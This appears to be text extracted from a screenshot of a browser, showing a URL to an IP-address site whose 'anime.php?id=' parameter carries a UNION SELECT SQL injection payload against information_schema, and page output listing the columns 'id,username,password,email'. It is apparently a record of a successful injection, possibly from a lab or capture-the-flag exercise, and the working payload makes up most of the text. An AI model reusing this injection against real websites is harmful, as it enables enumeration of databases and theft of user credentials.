 Not secure | 35.192.113.20:2003/anime.php?id=(0)union(select(0),(group_concat(column_name)),(0),(0)from(information_schema.col...
Home
id,username,password,email
0
0